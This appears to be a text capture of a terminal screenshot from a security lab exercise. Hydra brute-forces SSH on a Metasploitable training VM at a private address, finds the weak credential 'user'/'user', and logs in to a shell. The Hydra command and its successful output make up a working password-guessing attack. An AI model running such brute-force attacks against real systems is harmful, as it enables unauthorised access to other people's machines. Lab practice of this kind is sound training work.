 Applications Places Terminator Mon Aug 24 7:52 PM 1 78%
user@metasploitable: ~
user@metasploitable: ~ 119x31
[root@secretguard]-[~/avodha]
#hydra -l user -P pass.txt 192.168.1.5 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
urposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-24 19:50:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://192.168.1.5:22/
^_[22][ssh] host: 192.168.1.5   login: user   password: user
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-24 19:51:41
[root@secretguard]-[~/avodha]
#ssh user@192.168.1.5
user@192.168.1.5's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Mon Aug 24 09:44:47 2020 from 192.168.1.7
user@metasploitable:~$ clear
'xterm-256color': unknown terminal type.
user@metasploitable:~$